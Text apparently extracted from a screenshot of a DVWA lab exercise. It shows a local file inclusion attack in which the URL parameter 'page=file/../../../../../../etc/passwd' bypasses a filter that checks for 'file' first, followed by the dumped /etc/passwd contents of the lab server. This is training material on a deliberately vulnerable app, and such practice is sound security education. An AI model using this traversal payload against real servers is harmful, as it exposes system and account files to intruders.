 Vulnerability: File Inclusion
view-source:ubuntu-server:80
Not secure
s/fi/?page=file/../../../../../../etc/passwd
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin…
»
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bu
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/bin/sh user:x:1000:1000:user:/home/user:/bin/sh
bypassing the filter that checks
for "file" first
DVWA